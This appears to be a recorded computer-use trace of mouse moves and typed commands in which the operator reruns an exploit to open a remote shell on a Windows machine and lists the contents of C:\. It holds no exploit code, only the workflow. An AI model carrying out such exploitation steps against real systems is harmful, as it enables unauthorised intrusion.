
mouse_move(429, 446)

mouse_move(414, 368)

mouse_move(465, 441)

- Exit the first shell session and rerun exploit to open a second session at C:\tools\snowcraft
text(exit)

text(exploit)

- Move up to C:\ in the remote shell and list its contents with dir
text(cd ..)

text(dir)

mouse_move(644, 394)

mouse_move(300, 495)

mouse_move(384, 456)

mouse_move(467, 455)

mouse_move(491, 454)
